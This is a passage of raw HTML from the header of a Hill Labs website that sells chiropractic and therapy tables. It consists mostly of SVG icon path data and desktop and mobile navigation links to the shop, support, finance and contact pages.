0-.5575753-.0049871-.12813842-.0615072-.21991324-.1413003-.30649325-.0831179-.09004322-.1662357-.17835484-.2510159-.26839805-.3224972-.34458846-.6466568-.69090853-.9691541-1.03549699-.4106021-.43809488-.8212042-.87792136-1.2318064-1.31601624-.3524196-.37748886-.70650165-.75324613-1.05892131-1.130735-.14794976-.15930723-.29091245-.33246726-.44883635-.47965329C8.78297008-.00345009 8.67325453 0 8.54026598 0H1.19431105C.97986701 0 .77373476.04157152.58422608.15066234.22349464.35672278.0057259.76538045.00073883 1.18962253c-.00166236.12813842 0 .25627685 0 .38441527v13.0147079c0 .2666665.00831178.5125537.12467676.7636358.18452161.3999997.59844847.6441553 1.01736239.6476185H11.8051348c.1213521 0 .2410418-.008658.3590691-.04329.4887329-.1402596.8261914-.6164497.8328408-1.1428562.0016624-.181818-.1545992-.3549781-.3324714-.3463201-.1828592.008658-.3291466.1523809-.3324713.3463201 0 .0207792 0 .0398268-.0016624.060606-.0016624.0242424-.0199483.0484848 0 .0138528.0016624-.0069264.0016624-.0155844.0033247-.0225108-.0033247.0155844-.0049871.0311688-.0083118.0467532-.0033247.0155844-.0066494.0294372-.0116365.0450216-.0033247.0155844-.0099741.0294372-.0132988.04329-.0182859.0658008.0066494-.0207792.0083118-.0190476.0066494.0121212-.0515331.1004328-.0565202.1108224-.0083118.0121212-.0166235.0242424-.0249353.0380952-.023273.0398269.0548578-.060606.004987-.008658-.0199482.0207792-.0398965.0450216-.0598448.0640693.0016624-.0017316-.0315848.0311688-.0332471.0294372.0033247.0017316.0631695-.04329.0066494-.0069264-.0315848.0207792-.0615072.0398268-.0947544.0571428-.0581824.0329004.0083118.0034632.0083118-.0017316 0 .0017316-.0448836.0155844-.0415589.0155844-.0282601.0103896-.0581825.0155844-.0864425.0242424-.0714814.0207792.0581824-.0034632.0099741 0-.0199483.0017316-.0382342.0034632-.0581825.0034632H1.79774658c-.2194311 0-.43886221.0034632-.65829331 0-.01662357 0-.08311784.0069264-.09309198-.0051948.01163649.0155844.07148134.0121212.00997414-.0017316-.01496122-.0034632-.02992243-.0069264-.04322128-.0103896-.01828593-.0051948-.0349095-.0121212-.05319542-.017316-.0498707-.0155844.01994828.008658.01828592.008658-.0116365.0069264-.0847802-.0450216-.0964167-.0536796-.0116365-.008658-.02327299-.017316-.03657184-.0242424-.05984485-.0398269.0382342.0398268.00664942.0051948-.02161063-.0242424-.04820834-.0450217-.06981898-.0709957-.00332472-.0051948-.02992243-.0329004-.02826007-.034632.00166236-.0017316.03989656.060606.0116365.0155844-.01994829-.0329004-.03989657-.0640692-.05652014-.0969696-.00831178-.0155844-.01662356-.069264-.00997414-.0207792.00664943.0467532.00166236.0034632-.00332471-.0121212-.00997414-.0329004-.01828593-.0675324-.02659771-.1004328-.01329885-.0588744.00332471.0121212.00166236.0225108.00166235-.0138528-.00332472-.0329004-.00332472-.0484848-.00166235-.017316-.00166235-.0311688-.00166235-.0484848v-.0138528-.2337661-1.2121202-1.9480503-2.37921886-2.50389405-2.32380762-1.83722793-1.04415499-.10216442-.0225108-.0051948c0-.0155844 0-.03290041.00166235-.04848481 0-.008658.00166236-.0155844.00166236-.0242424.00332471-.03809521.00332471-.03116881-.00332471.0207792-.00498707-.0034632.01662357-.07965361.01994828-.09177482.00332471-.0155844.00997414-.0294372.01329885-.04329.01994829-.07272722-.02826006.0467532-.00498707.008658.01828593-.0277056.02992243-.06060601.046546-.09004322.00831178-.0121212.01662356-.025974.023273-.0380952.03989656-.06406922-.04820836.0536796.00166235-.0017316C.78537126.85715526.80531954.83464446.82526782.81559685c.00997415-.008658.04322128-.0588744.01662357-.017316-.02493535.0380952.00332472-.0017316.01994829-.0121212.02493535-.017316.0498707-.0329004.07480605-.04675321-.00166235 0 .03657185-.0207792.03989657-.0190476-.046546.0190476-.05153306.0225108-.01828593.008658.00664943-.0017316.01329886-.0051948.02161064-.0069264.03158478-.0103896.06483192-.017316.09807906-.025974.04654599-.01212121-.0847802.0034632-.00997415.0017316.01496122 0 .03158478-.0017316.046546-.00346321h7.54543775c-.07813077-.034632-.15626154-.06753241-.23439232-.10216442.13298855.14199123.26431474.28225085.39730329.42424208.31751016.33939366.63668268.68051892.95419284 1.01991258.38566682.41212088.76967122.82251015 1.15533802 1.23463102.3341337.35844127.6699298.71515093 1.0040635 1.0735922.1612486.17142843.3175102.35497806.4854082.51948009.0016624.0017316.0049871.0051948.0066495.0069264-.0332472-.08138521-.064832-.16277043-.0980791-.24415564v8.93678925c0 .4121208-.0083118.8242417 0 1.2363626v.017316c0 .181818.1529368.3549781.3324714.34632.1811969-.0121212.3341337-.155844.3341337-.3497832z"/><path d="M12.603754 4.42018442c-.1291447-.14339529-.2566751-.28504186-.3858198-.42843716-.3083329-.34274973-.6182802-.68724818-.9266132-1.02999791-.3745196-.4161961-.7490392-.83064348-1.1219445-1.24683958-.3244761-.36198568-.65056647-.72222264-.97504252-1.08420833-.15658795-.1748723-.30833297-.3567395-.47137815-.52461693a148448.56944839 148448.56944839 0 01-.00645724-.00699489C8.51793862-.11775205 8.1627907.04662792 8.1627907.3474083v3.26661477c0 .26755463.01291447.52111949.13075901.76943817.19533135.41094993.60052284.63303776 1.01540019.63303776h1.5448935c.497207 0 .9960284.00699489 1.4932355 0h.0274433c.1695024 0 .3309333-.16088252.3228617-.34974462-.0080715-.1888621-.1420591-.34974462-.3228617-.34974462H9.26697787c-.0193717 0-.0371291 0-.0565008-.00174872-.00968586 0-.02260033-.00349745-.03390049-.00349745.06780097-.00699489.03551479.00524617-.00161431-.00349745-.02421463-.00699489-.04842926-.01398978-.07264389-.0227334-.07587251-.02797957.0371291.02448213-.01291447-.00349744-.02582894-.01398979-.05004357-.02797957-.0742582-.04371808-.01130016-.00874362-.02421463-.01748723-.03551479-.02448212-.04842926-.03322574.02905755.03672318.00645723.00524616-.01452878-.01923595-.0371291-.03672318-.05327219-.05421041-.00968585-.01049234-.0193717-.0227334-.02905755-.03322574-.0355148-.03847191.01130016.01748723.01130016.01748723-.01130016 0-.0920156-.14689274-.08555837-.1591338.00161431-.00174873.02744325.08393871.00807155.01923595-.00322862-.01049234-.00645724-.0227334-.00968585-.03322574-.00807155-.02972829-.01291447-.06120531-.02098602-.0909336-.00968585-.03672318.00322862.03147702.00322862.03322574.00161431-.01398979-.00322862-.03322574-.00322862-.04896425-.00161431-.01573851-.00161431-.03322574-.00161431-.04896424v-.1206619-1.77145651c0-.51587332.01291447-1.03524408 0-1.5511174V.34915702C8.62125438.43134701 8.43722318.513537 8.2548063.59572698c.12914469.1433953.25667508.28504187.38581978.42843716.30833297.34274973.61828025.68724819.92661322 1.02999792.37451962.4161961.7490392.83064347 1.1219446 1.24683957.324476.36198569.6505664.72222265.9750424 1.08420833.156588.17487231.3099473.35499079.4713782.52461693l.0064572.00699489c.1178446.13115424.3390049.13814913.4568494 0 .1243018-.14339529.1323733-.35673951.0048429-.49663736z"/></g></svg></div>Tax Credit                    </a>
                </li>
                                <li class="flex items-center mr-3">
                    <a class="flex items-center py-2 font-sans text-xxs text-forest uppercase leading-none tracking-relaxed" href="https://hilllabshelp.zendesk.com/" target="_blank" rel="noopener">
                        <div class="mr-1 text-forest"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.92592593.11717712c-.16311704-.00287968-.25135704.12180896-.28703704.21068808l-.5 1.7216c-.38487704.11797802-.75309926.26467399-1.10185185.4487326L3.4537037 1.62821978c-.11250074-.05910623-.26323259-.03554579-.35185185.05494506l-1.51851852 1.5018315c-.08854814.08981685-.1083437.2385934-.04629629.34798534l.87037037 1.55677656c-.18740445.34775092-.34349926.7149011-.46296297 1.0989011l-1.73148145.48536264c-.12272.03557509-.21411855.15739194-.21297438.28386813V9.0916044c-.0011738.12647619.09025438.24829304.21297438.28386813l1.73148145.48536263c.1198163.38511354.28408.75024174.47222223 1.09890114l-.87962963 1.5567765c-.0665126.1112381-.04644148.2660806.04629629.3571282l1.51851852 1.5018315c.0908.0875898.24123556.1071649.35185185.0458022l1.58333334-.869978c.34898666.1842051.7166874.3398388 1.10185185.4578755l.5 1.7124688c.03256889.1246887.15680592.2197803.28703704.2197803h2.14814814c.13023112 0 .25446815-.0950916.28703704-.2197803l.5-1.7124688c.38516149-.1180367.75286519-.2736704 1.10185189-.4578755l1.5833333.869978c.1106163.0613627.2610518.0417876.3518518-.0458022l1.5185186-1.5018315c.0927377-.0910476.1128089-.2458901.0462963-.3571282l-.8796297-1.5567765c.1881423-.3486594.352406-.7137876.4722223-1.09890114l1.7314814-.48536263c.12272-.03557509.2141186-.15739194.2129744-.28386813V6.95789011c.0011738-.12647619-.0902544-.24829304-.2129744-.28386813l-1.7314814-.48536264c-.1194637-.384-.2755586-.75115018-.462963-1.0989011l.8703704-1.55677656c.0620474-.10939194.0422518-.25816849-.0462963-.34798534l-1.5185186-1.5018315c-.0886192-.09049085-.2393511-.11405129-.3518518-.05494506l-1.5833333.86997802c-.3487526-.18405861-.7169749-.33075458-1.10185189-.4487326l-.5-1.7216C9.32514074.20648791 9.20195259.11608498 9.07407407.11717712H6.92592593zm.21296296.5861313h1.72222222l.46296296 1.63002491c.0274963.09538462.10727112.17430037.20370371.20149451.46163555.12577289.90582222.31015384 1.31481482.54027839.0873837.04785348.1996533.04785348.287037 0l1.5092593-.82417583 1.2037037 1.19047619L13 4.93409524c-.0483733.08641758-.0483733.19745055 0 .28386813.2327022.40451282.419117.83463736.5462963 1.29122344.0274963.09535531.1072711.17427107.2037037.2014652l1.6574074.46701832v1.69415385L13.75 9.33884249c-.0964326.02725275-.1762044.10610989-.2037037.2014652-.1271793.45658608-.3135941.88671061-.5462963 1.29122341-.0517067.0885861-.0517067.2044542 0 .2930403l.8333333 1.4926594-1.1944444 1.1813333-1.5092593-.8241758c-.0873837-.0478535-.1996533-.0478535-.287037 0-.4089956.2301245-.85317927.4145055-1.31481482.5402784-.09643259.0272527-.17620445.1061099-.20370371.2014652l-.47222222 1.6392088h-1.7037037l-.47222222-1.6392088c-.0274963-.0953553-.10727112-.1742711-.20370371-.2014652-.46163852-.1257729-.90581629-.3101539-1.31481481-.5402784-.08738371-.0478535-.19965334-.0478535-.28703704 0l-1.50925926.8241758-1.19444444-1.1813333L3 11.1245714c.05170667-.0885861.05170667-.2044542 0-.2930403-.23270222-.4045128-.41911704-.83463733-.5462963-1.29122341-.02749629-.09535531-.10727111-.17427106-.2037037-.2014652L.5925926 8.87182418V7.17767033L2.25 6.71065201c.09643259-.02725274.17620444-.10610989.2037037-.2014652.12717926-.45658608.31359408-.88671062.5462963-1.29122344.04837333-.08641758.04837333-.19745055 0-.28386813l-.84259259-1.49268865 1.2037037-1.19047619 1.50925926.82417583c.0873837.04785348.19965333.04785348.28703704 0 .40899852-.23012455.85317629-.4145055 1.31481481-.54027839.09643259-.02725275.17620445-.10610989.20370371-.20149451l.46296296-1.6300249zM8 5.0989304c-1.63288889 0-2.96296296 1.31545788-2.96296296 2.93040293 0 1.61494506 1.33007407 2.93040297 2.96296296 2.93040297s2.962963-1.31545791 2.962963-2.93040297C10.962963 6.41438828 9.63288889 5.0989304 8 5.0989304zm0 .58608059c1.31262815 0 2.3703704 1.04612454 2.3703704 2.34432234 0 1.29819781-1.05774225 2.34432237-2.3703704 2.34432237S5.62962963 9.32753114 5.62962963 8.02933333c0-1.2981978 1.05774222-2.34432234 2.37037037-2.34432234z" fill-rule="nonzero" class="fill-current" /></svg></div>Service & Support                    </a>
                </li>
                                <li class="flex items-center mr-3">
                    <a class="flex items-center py-2 font-sans text-xxs text-forest uppercase leading-none tracking-relaxed" href="https://hilllabs.com/cushions/" >
                        <div class="mr-1 text-forest"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M15.975 5.775c0 .225-.175.4-.4.4-.225 0-.4-.175-.4-.4V4.35c0-1.275-1.05-2.325-2.325-2.325h-2.025l.525.525c.15.15.15.4 0 .575-.075.075-.175.125-.275.125-.1 0-.2-.05-.275-.125l-1.2-1.2c-.15-.15-.15-.4 0-.575l1.2-1.2c.15-.15.4-.15.575 0 .15.15.15.4 0 .575l-.525.525h2.025C14.6 1.25 16 2.65 16 4.375v1.4h-.025zM15.95 8.6v7c0 .225-.175.4-.4.4h-7c-.225 0-.4-.175-.4-.4v-7c0-.225.175-.4.4-.4h7c.225 0 .4.175.4.4zm-.8.4h-6.2v6.2h6.2V9zM.025 11.65c0 1.725 1.4 3.125 3.125 3.125h2.025l-.525.525c-.15.15-.15.4 0 .575.075.075.175.125.275.125.1 0 .2-.05.275-.125l1.2-1.2c.075-.075.125-.175.125-.275 0-.1-.05-.2-.125-.275l-1.2-1.2c-.15-.15-.4-.15-.575 0-.15.15-.15.4 0 .575l.525.525H3.125C1.85 14.025.8 12.975.8 11.7v-1.425c0-.225-.175-.4-.4-.4-.225 0-.4.175-.4.4v1.375h.025zM.05.4c0-.225.175-.4.4-.4h7c.225 0 .4.175.4.4v7c0 .225-.175.4-.4.4h-7c-.225 0-.4-.175-.4-.4v-7zM.85 7h6.2V.8H.85V7z" fill-rule="nonzero" class="fill-current" /></svg></div>Order Cushions                    </a>
                </li>
                                <li class="flex items-center mr-3">
                    <a class="flex items-center py-2 font-sans text-xxs text-forest uppercase leading-none tracking-relaxed" href="https://hilllabs.com/shop/" >
                        <div class="mr-1 text-forest"><svg width="20" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M15.410412 12.8225806c.8783136 0 1.5969339.7258065 1.5969339 1.5322581 0 .8870968-.7186203 1.6129032-1.5969339 1.6129032s-1.5170872-.7258064-1.5170872-1.6129032c0-.8064516.6387736-1.5322581 1.5170872-1.5322581zm-6.8668157 0c.87831363 0 1.5969339.7258065 1.5969339 1.5322581 0 .8870968-.71862027 1.6129032-1.5969339 1.6129032-.87831364 0-1.59693389-.7258064-1.59693389-1.6129032 0-.8064516.71862025-1.5322581 1.59693389-1.5322581zm9.0226765-4.2741935c0 .24193548-.1596934.32258064-.3992335.32258064H6.46758224l.87831364 2.25806456h9.58160332v.8064516H6.78696902c-1.4372405-3.62903229-2.874481-7.33870971-4.2318748-11.04838713H0V0h3.11402108l.87831364 2.41935484H19.4027467c.3193868 0 .4790802.32258064.3992335.56451613L17.5662728 8.5483871zM6.14819546 7.98387097H16.9274992l1.836474-4.75806452H4.31172149l1.83647397 4.75806452zM8.5435963 13.6290323c.39923347 0 .71862024.3225806.71862024.7258064 0 .4032258-.31938677.7258065-.71862024.7258065-.39923348 0-.71862025-.3225807-.71862025-.7258065s.31938677-.7258064.71862025-.7258064zm6.8668157 0c.3992335 0 .7186203.3225806.7186203.7258064 0 .4032258-.3193868.7258065-.7186203.7258065-.3992335 0-.7186202-.3225807-.7186202-.7258065s.3193867-.7258064.7186202-.7258064z" class="fill-current" fill-rule="evenodd"/></svg></div>Shop Online                    </a>
                </li>
                                <li class="flex items-center ">
                    <a class="flex items-center py-2 font-sans text-xxs text-forest uppercase leading-none tracking-relaxed" href="https://hilllabs.com/my-account/" >
                        <div class="mr-1 text-forest"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="fill-current" fill-rule="evenodd" clip-rule="evenodd" d="M8 15.373A7.373 7.373 0 1 0 8 .627a7.373 7.373 0 0 0 0 14.745ZM8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Z" fill="#17453B"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8 8.336a2.443 2.443 0 1 0 0-4.885 2.443 2.443 0 0 0 0 4.885Zm0 .628a3.07 3.07 0 1 0 0-6.14 3.07 3.07 0 0 0 0 6.14Z" fill="#17453B"/><path d="M13.456 12.963a5.716 5.716 0 0 0-11.08.722c.18.178.368.348.564.508a5.089 5.089 0 0 1 10.006-.723c.057.235.098.477.121.723.196-.16.385-.33.564-.508a5.626 5.626 0 0 0-.176-.722Z" fill="#17453B"/></svg>
</div>My Account                    </a>
                </li>
                                            </ul>
                                    <ul class="flex justify-end list-reset pr-4 xl:pr-9">
                                <li class="flex text-right mr-3">
                    <a
                        class="
                            pt-2 pb-2 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage
                                                    "
                        href="https://hilllabs.com/about-us/">About</a>
                </li>
                                <li class="flex text-right mr-3">
                    <a
                        class="
                            pt-2 pb-2 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage
                                                    "
                        href="https://hilllabs.com/hill-labs-best-chiropractic-tables-2026/">Chiropractic</a>
                </li>
                                <li class="flex text-right mr-3">
                    <a
                        class="
                            pt-2 pb-2 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage
                                                    "
                        href="https://hilllabs.com/medical/">Medical</a>
                </li>
                                <li class="flex text-right mr-3">
                    <a
                        class="
                            pt-2 pb-2 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage
                                                    "
                        href="https://hilllabs.com/physical-therapy-tables-equipment/">Physical Therapy</a>
                </li>
                                <li class="flex text-right mr-3">
                    <a
                        class="
                            pt-2 pb-2 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage
                                                    "
                        href="https://hilllabs.com/finance/">Finance</a>
                </li>
                                <li class="flex text-right ">
                    <a
                        class="
                            pt-2 pb-2 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage
                                                    "
                        href="https://hilllabs.com/contact-hill-laboratories/">Contact</a>
                </li>
                            </ul>
                    </div>
    </div>
</div>

<div
    class="mobile-header sticky top-0 lg:hidden w-full z-50 no-print"
    data-js-behavior="mobileNav"
    data-mobile-nav-class="mobile-header__nav"
    data-mobile-nav-trigger-class="mobile-header__trigger"
    data-mobile-nav-overlay-class="mobile-header__overlay"
>
    <div class="flex items-center relative z-30 shadow-lg py-1 bg-white">
        <a class="mr-auto pr-2 pl-2 max-w-sm block" href="/">
            <img src="https://hilllabs.com/wp-content/themes/hill-labs/assets/dist/img/hill-labs-logo.png">
        </a>
        <div class="mobile-header__trigger cursor-pointer flex h-full items-center align-center px-2">
            <div class="mobile-header__trigger--text text-xs font-sans font-bold text-sage uppercase tracking-relaxed">Menu</div>
            <div class="mobile-header__trigger--x text-sage">
<svg width="19" height="19" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" stroke-linecap="square" class="stroke-current"><path d="M0 0l19 19M19 0L0 19"/></g></svg>
</div>
        </div>
    </div>
    <div class="w-full hidden mobile-header__nav relative z-20 px-3 bg-white h-full">
                <ul class="border-b border-light-gray pt-2 pb-4 mb-4">
                        <li class="flex mb-1">
                <a class="pt-1 pb-1 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage " href="https://hilllabs.com/about-us/">About</a>
            </li>
                        <li class="flex mb-1">
                <a class="pt-1 pb-1 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage " href="https://hilllabs.com/hill-labs-best-chiropractic-tables-2026/">Chiropractic</a>
            </li>
                        <li class="flex mb-1">
                <a class="pt-1 pb-1 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage " href="https://hilllabs.com/medical/">Medical</a>
            </li>
                        <li class="flex mb-1">
                <a class="pt-1 pb-1 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage " href="https://hilllabs.com/physical-therapy-tables-equipment/">Physical Therapy</a>
            </li>
                        <li class="flex mb-1">
                <a class="pt-1 pb-1 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage " href="https://hilllabs.com/finance/">Finance</a>
            </li>
                        <li class="flex ">
                <a class="pt-1 pb-1 border-b-4 border-transparent flex font-sans text-xs font-bold uppercase leading-none tracking-relaxed text-charcoal h-full hover:border-sage " href="https://hilllabs.com/contact-hill-laboratories/">Contact</a>
            </li>
                    </ul>
                        <ul class="pb-4">
                        <li class="flex items-center ">
                <a class="flex items-center py-1 font-sans text-xxs text-sage uppercase leading-none tracking-relaxed" href="https://hilllabs.com/ada-tax-credit/" >
                    <div class="mr-1 text-sage"><svg width="13" height="16" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" class="fill-current"><path d="M8.79902776 6.68907288l-.53477048.55505102-1.28311283 1.33177335c-.5179538.53759658-1.03422594 1.07344772-1.55217974 1.61104435-.44732374.4642879-.89464748.9285759-1.34197122 1.3928638-.21693519.2251622-.44059706.4468336-.65416892.6789775l-.01009001.0104727c-.12444345.1291628-.13453346.3665431 0 .4939605.13453346.1274174.34306031.13789.4759121 0l.53477048-.555051c.42714372-.4433427.85596911-.8884307 1.28311283-1.3317734.5179538-.5375966 1.03422594-1.0734477 1.55217974-1.61104429l1.34197121-1.39286387c.2169352-.22516221.44059707-.44683353.65416893-.6789775l.01009001-.01047267c.12444344-.12916281.13453345-.36654312 0-.49396049-.13453346-.12916282-.34306031-.13963548-.4759121 0zM4.8888345 8.2094911c-.01629282.01687305-.03421493.0337461-.05213704.05061914-.00814641.00843653-.01792211.01518575-.02769781.02362227-.0276978.02530958.01792211-.01687305.0195514-.01518574-.01303427-.00506192-.11567907.07592872-.13685974.08605255-.0097757.00506191-.02118068.01012383-.03095637.01518574-.03095637.01687305.02443924-.01012383.02606852-.01012383-.02118067.00337461-.04399063.01687305-.06354202.02362227-.04887848.01687305-.09938624.02868418-.15152328.03880801-.06191274.01181114.06028345-.00337461-.00162929 0-.02280995.00168731-.04399063.00337461-.06680058.00337461H4.3365077c-.01466354 0-.09449839-.01012383-.04561991-.0016873.05213704.00843652-.02118067-.00506192-.03258565-.00674922-.02606852-.00506192-.05050776-.01181114-.074947-.01856036-.02118068-.00674922-.04236135-.01349844-.06354202-.02193496-.0097757-.00337461-.02118068-.00843652-.03095637-.01181113-.04073207-.01518575.05376632.02868418.01629282.00674922-.04073206-.02362227-.08146413-.04218263-.11893763-.0691795-.00977569-.00674922-.07005915-.04724454-.03258565-.02193497.0374735.02530958-.00325856-.00337461-.01303426-.01181113-.01140498-.01012383-.02443924-.02193496-.03584422-.03205879-.03421493-.0337461-.0651713-.07086681-.09775695-.10798752-.02443924-.02868418.01629282.01856036.01466354.02024766.00162928-.00337461-.01792211-.02699688-.01955139-.02868418-.01466354-.02362227-.02932709-.04724454-.04236135-.07086681-.01303426-.02362226-.02443924-.04893184-.03584421-.0725541-.01629283-.0320588.00977569.02530957.00977569.02699687-.00162928-.01012383-.00814641-.02193496-.01140498-.03205879-.01629282-.04724454-.03095637-.09448907-.04073206-.14342091-.00488785-.02193497-.00488785-.04724454-.01140498-.0674922 0 0 .00651713.07086681.00488785.03205879 0-.01181113-.00162928-.02362226-.00325857-.03374609-.00325856-.05399376-.00162928-.10630021.00162929-.16029397.00325856-.06411758-.01303427.06243028 0-.0016873.00488784-.02193497.00814641-.04555723.01303426-.0674922.01140497-.05061914.04073206-.10292559.04724919-.15354474 0 .0016873-.0276978.05905567-.00977569.02699688.00488784-.01012383.00977569-.02193497.01466354-.03205879.0097757-.02024766.02118067-.04218263.03258565-.06243029.01140498-.02024765.02443924-.04049531.0374735-.06074297.00488785-.00674922.02606852-.04218262.00162928-.00506192-.02443924.03880802.00488785-.00506191.01140498-.01349843.03258565-.04049532.07005915-.07761603.10753265-.11304943.00814642-.00843653.01792211-.01518574.02769781-.02362227.0276978-.02530957-.01792211.01687305-.01955139.01518574.00651713.00337461.05865417-.04049531.06680058-.04555723l.05865418-.0354334c.01140497-.00674922.07331771-.04218262.03258565-.01856035-.03910278.02362227.0276978-.01012383.04561991-.01687305.02443924-.00843653.05050776-.01518575.074947-.02193497.02118067-.00506191.04399063-.01012382.0651713-.01518574.0097757-.0016873.02280996-.0016873.03258566-.00506191 0 0-.06842987.00674922-.03095637.00506191.05213704-.0016873.1026448-.00674922.15478184-.00337461.01303426 0 .0847227.01012383.03421494.00168731-.05213705-.00843653.02118067.00506191.03258565.00674922.04724919.01012382.09449839.02362226.1401183.04049531.0097757.00337461.02118068.00843653.03095637.01181114.03584422.01349844-.0276978-.01181114-.02606852-.01181114.01629283-.00337461.05539561.02868419.07005915.03712071.01955139.01181113.03910278.02362227.05865417.03712071l.02932709.02024766c.04073207.02699687-.00814641.00337461-.00977569-.01012383.00488784.02362226.08635197.07930333.10427408.09955098.01955139.02024766.03584422.04218263.05376633.06411759.02443924.02868418-.01629283-.01856035-.01466355-.02024766-.00162928.00337461.02280996.0337461.02606853.03880801.01466354.02362227.0276978.04724454.04073206.07086681.00814641.01687305.02118067.06243028.03584422.07255411-.00162928 0-.02280996-.06243028-.01140498-.02699688.00488785.01518574.01140498.02868418.01629283.04386993.00977569.02868418.0179221.05905567.02606852.08942715.00651713.02530958.01140498.05230646.01629282.07930333.01140498.05736837-.00488784-.06580489 0 .01349844.00325857.05399376.00325857.10630021 0 .16029397-.00651713.08099063.01140498-.05905568-.00162928.02362226-.00488785.02699688-.0097757.05230645-.01629283.07930333-.00651713.02530958-.01466354.05230645-.02280995.07761603-.00325857.01181113-.00814641.02193496-.01140498.03205879-.01629283.04555723-.00325857-.00843652.00651713-.01687305-.01466354.01012383-.0276978.05736837-.03584422.07255411-.01466354.02699688-.03095637.05399376-.04724919.08099063-.00162928.00337461-.02118068.02699688-.01955139.02868419-.00325857-.00674922.04236134-.05230645.00814641-.01181114-.01792211.02530958-.03910278.05061915-.06191274.07424142-.11893763.12654786-.13034261.35264672 0 .47750728.12871333.12317325.33400293.13498439.46108698 0 .40894993-.43195005.50670688-1.0714386.26068521-1.61643807-.22972884-.51294068-.79183134-.84702705-1.33601173-.78965868-.57024891.06074297-1.06880938.46907075-1.21055696 1.05625285-.14174759.58718209.09449839 1.19629915.57676603 1.53376013.53114613.37120707 1.25943545.27165608 1.71074673-.18391623.12219619-.12317326.12871332-.35433403 0-.47750728-.13360117-.12486056-.33237365-.13329709-.46271626 0zM8.81906706 12.601648c-.01629283.016873-.03421493.0337461-.05213704.0506191-.00814642.0084365-.01792211.0151858-.02769781.0236223-.0276978.0253095.01792211-.0168731.01955139-.0151858-.01303426-.0050619-.11567906.0759288-.13685973.0860526-.0097757.0050619-.02118068.0101238-.03095637.0151857-.03095637.0168731.02443924-.0101238.02606852-.0101238-.02118068.0033746-.04399063.016873-.06354202.0236223-.04887848.016873-.09938624.0286841-.15152328.038808-.06191274.0118111.06028345-.0033746-.00162929 0-.02280995.0016873-.04399063.0033746-.06680058.0033746h-.06680059c-.01466354 0-.09449839-.0101238-.04561991-.0016873.05213704.0084365-.02118068-.0050619-.03258565-.0067492-.02606853-.005062-.05050777-.0118112-.074947-.0185604-.02118068-.0067492-.04236135-.0134984-.06354203-.021935-.00977569-.0033746-.02118067-.0084365-.03095636-.0118111-.04073207-.0151857.05376632.0286842.01629282.0067492-.04073206-.0236222-.08146413-.0421826-.11893763-.0691795-.00977569-.0067492-.07005915-.0472445-.03258565-.0219349.0374735.0253095-.00325857-.0033746-.01303426-.0118112-.01140498-.0101238-.02443924-.0219349-.03584422-.0320588-.03421493-.0337461-.0651713-.0708668-.09775695-.1079875-.02443924-.0286842.01629282.0185604.01466354.0202477.00162928-.0033746-.01792211-.0269969-.01955139-.0286842-.01466354-.0236223-.02932709-.0472445-.04236135-.0708668-.01303426-.0236223-.02443924-.0489318-.03584422-.0725541-.01629282-.0320588.0097757.0253096.0097757.0269969-.00162928-.0101239-.00814641-.021935-.01140498-.0320588-.01629282-.0472446-.03095637-.0944891-.04073206-.1434209-.00488785-.021935-.00488785-.0472446-.01140498-.0674922 0 0 .00651713.0708668.00488785.0320588 0-.0118112-.00162929-.0236223-.00325857-.0337461-.00325856-.0539938-.00162928-.1063002.00162928-.160294.00325857-.0641176-.01303426.0624303 0-.0016873.00488785-.021935.00814642-.0455572.01303426-.0674922.01140498-.0506192.04073207-.1029256.0472492-.1535447 0 .0016873-.0276978.0590556-.0097757.0269968.00488785-.0101238.0097757-.0219349.01466355-.0320588.00977569-.0202476.02118067-.0421826.03258565-.0624302.01140498-.0202477.02443924-.0404954.0374735-.060743.00488785-.0067492.02606852-.0421826.00162928-.0050619-.02443924.038808.00488785-.0050619.01140498-.0134985.03258565-.0404953.07005915-.077616.10753265-.1130494.00814641-.0084365.01792211-.0151857.02769781-.0236223.0276978-.0253095-.01792211.0168731-.0195514.0151858.00651713.0033746.05865418-.0404953.06680059-.0455573.01955139-.0118111.03910278-.0236222.05865417-.0354334.01140498-.0067492.07331772-.0421826.03258566-.0185603-.03910279.0236223.0276978-.0101238.04561991-.0168731.02443924-.0084365.05050776-.0151857.074947-.0219349.02118067-.0050619.04399063-.0101239.0651713-.0151858.0097757-.0016873.02280996-.0016873.03258565-.0050619 0 0-.06842987.0067492-.03095637.0050619.05213705-.0016873.10264481-.0067492.15478185-.0033746.01303426 0 